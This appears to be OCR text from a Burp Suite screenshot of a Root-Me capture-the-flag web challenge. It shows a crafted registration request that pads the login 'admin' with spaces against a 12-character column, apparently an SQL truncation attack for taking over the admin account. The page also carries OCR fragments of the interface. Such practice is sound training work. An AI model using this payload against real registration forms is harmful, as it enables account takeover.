 Root-Me | Registe
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
6 × ...
Send Cancel < > Target: http://challenge01.root-me.org
Root
internet est interdit
Home | Register
User already in D
Register
Pseudo : admi
Password : •
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch36/register.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-serveur/ch36/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 login=admin+++++++++++++++++++++hackerga&password=1
Response
Pretty Raw Render \n Actions
<iframe id='iframe' src='https://www.root-me.org/?page=exte
</iframe>
16 <a href="index.php">Home</a>
| <b>
Register
</b>
| <a href="admin.php">Administration</a>
17 <br/>
<br/>
18 User already in DB or password too short (8 chars min)<br>
<form action="" method="POST">
19 <fieldset>
20 <legend>
Register
</legend>
21 <label>
Pseudo :
</label>
<input type="text" name="login">
<br>
22 <label>
Password :
</label>
<input type="password" name="password">
23 <input type="submit" value="register">
24 </fieldset>
25 </form>
26
27 <!--
28 CREATE TABLE IF NOT EXISTS user(
29 id INT NOT NULL AUTO_INCREMENT,
30 login VARCHAR(12),
31 password CHAR(32),
32 PRIMARY KEY (id));
33 -->
INSPECTOR
Selection (21)
SELECTED TEXT
login VARCHAR(12),
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (6)